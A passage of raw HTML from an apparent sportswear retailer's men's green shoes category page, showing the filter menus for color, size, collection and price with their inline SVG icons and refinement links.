class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" href="/en-us/c/mens/shoes/white+green/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/mens/shoes/gray+green/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: Green" data-selected="true" aria-selected="true" href="/en-us/c/mens/shoes/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: Red" href="/en-us/c/mens/shoes/green+red/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#f00000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f00000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Red</div></div></div></a></li><li class="text-body"><a title="Refine by color: Brown" href="/en-us/c/mens/shoes/green+brown/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#572c1a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#572c1a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Brown</div></div></div></a></li><li class="text-body"><a title="Refine by color: Orange" href="/en-us/c/mens/shoes/green+orange/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#fc7b0a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#fc7b0a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Orange</div></div></div></a></li><li class="text-body"><a title="Refine by color: Pink" href="/en-us/c/mens/shoes/green+pink/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffa2a2"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffa2a2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Pink</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: 3.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=3.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3.5</a></li><li class="text-body"><a title="Refine by size: 4" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=4"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>4</a></li><li class="text-body"><a title="Refine by size: 4.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=4.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>4.5</a></li><li class="text-body"><a title="Refine by size: 5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>5</a></li><li class="text-body"><a title="Refine by size: 5.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=5.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>5.5</a></li><li class="text-body"><a title="Refine by size: 6" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=6"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>6</a></li><li class="text-body"><a title="Refine by size: 6.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=6.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>6.5</a></li><li class="text-body"><a title="Refine by size: 7" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=7"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>7</a></li><li class="text-body"><a title="Refine by size: 7.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=7.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>7.5</a></li><li class="text-body"><a title="Refine by size: 8" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=8"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>8</a></li><li class="text-body"><a title="Refine by size: 8.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=8.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>8.5</a></li><li class="text-body"><a title="Refine by size: 9" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=9"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>9</a></li><li class="text-body"><a title="Refine by size: 9.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=9.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>9.5</a></li><li class="text-body"><a title="Refine by size: 10" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=10"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>10</a></li><li class="text-body"><a title="Refine by size: 10.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=10.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>10.5</a></li><li class="text-body"><a title="Refine by size: 11" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=11"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>11</a></li><li class="text-body"><a title="Refine by size: 11.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=11.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>11.5</a></li><li class="text-body"><a title="Refine by size: 12" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=12"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>12</a></li><li class="text-body"><a title="Refine by size: 12.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=12.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>12.5</a></li><li class="text-body"><a title="Refine by size: 13" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=13"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>13</a></li><li class="text-body"><a title="Refine by size: 13.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=13.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>13.5</a></li><li class="text-body"><a title="Refine by size: 14" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=14"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>14</a></li><li class="text-body"><a title="Refine by size: 14.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=14.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>14.5</a></li><li class="text-body"><a title="Refine by size: 15" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=15"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>15</a></li><li class="text-body"><a title="Refine by size: 15.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=15.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>15.5</a></li><li class="text-body"><a title="Refine by size: 16" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=16"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>16</a></li><li class="text-body"><a title="Refine by size: 16.5" href="/en-us/c/mens/shoes/green/?prefn1=size&amp;prefv1=16.5"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>16.5</a></li></ul><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-expanded="false" aria-controls="_R_9aqr9bsnpfivddiuqivb_" hidden="" data-variant="text">Show More</button></details></li><li><details id="c_merchCollection"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Collection</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_merchCollection" data-testid="refinement-values"><li class="text-body"><a title="Refine by collection: Halo" href="/en-us/c/mens/shoes/green/?prefn1=merchCollection&amp;prefv1=Halo"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Halo</a></li><li class="text-body"><a title="Refine by collection: Echo SlipSpeed™" href="/en-us/c/mens/shoes/green/?prefn1=merchCollection&amp;prefv1=Echo+SlipSpeed%E2%84%A2"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Echo SlipSpeed™</a></li><li class="text-body"><a title="Refine by collection: Velociti" href="/en-us/c/mens/shoes/green/?prefn1=merchCollection&amp;prefv1=Velociti"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Velociti</a></li><li class="text-body"><a title="Refine by collection: Edge" href="/en-us/c/mens/shoes/green/?prefn1=merchCollection&amp;prefv1=Edge"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Edge</a></li><li class="text-body"><a title="Refine by collection: Curry" href="/en-us/c/mens/shoes/green/?prefn1=merchCollection&amp;prefv1=Curry"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Curry</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: $50 - $75" href="/en-us/c/mens/shoes/green/?pmin=50.00&amp;pmax=75.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$50 - $75<!-- --> (<!-- -->6<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $75 - $100" href="/en-us/c/mens/shoes/green/?pmin=75.00&amp;pmax=100.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 